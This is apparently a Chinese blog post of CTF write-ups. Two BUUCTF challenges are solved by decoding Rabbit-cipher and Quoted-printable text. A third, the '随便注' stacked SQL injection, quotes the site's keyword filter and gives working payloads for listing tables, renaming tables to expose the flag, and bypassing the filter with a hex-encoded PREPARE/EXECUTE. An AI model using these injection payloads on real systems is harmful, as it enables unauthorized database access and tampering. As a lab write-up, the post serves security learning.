

BUUCTF Rabbit

又认识了一种新的加密方式,兔子加密,以后看到固定U2Fs......开头都要留意一下

使用ribbit在线解密工具即可,解密后用flag{}包裹

但要注意有的网址工具同样的方法是不一定解得出来的,要多找找





BUUCTF Quoted-ptintable

另一种新的加密方式 Quoted-ptintable加密

类似十六进制字符(A-F)+十进制数(1-9)再由=连接

使用工具解码得flag(具体前往Quoted-printable在线解码工具-将给定可打印字符引用编码(简称:QP编码)解码为文本)

得到解码后以flag{}包裹



[BUUCTF2019]随便注

这题考的是SQL通用语法,输入1 2都有回显,3无,说明有两个字段

尝试联合查询 return preg_match("/select|update|delete|drop|insert|where|\./i",$inject); 结果报错,过滤了select|update|delete|drop|insert|where|\./i

那就继续爆数据库1';show databases;#

爆表名1'; show tables;#

有两个表 1'; show columns from words;#



这里学到了表为数字时,要用引号包起来查询。但以我的能力也就只能到这一步,看了大佬的WP以后学了两种方法,一种改表名

1'; rename table words to word1; rename table `1919810931114514` to words;alter table words add id int unsigned not Null auto_increment primary key; alter table words change flag data varchar(100);#

另一种通过构造payload得到flag ;SeT@a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;prepare execsql from @a;execute execsql;#

889

889

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?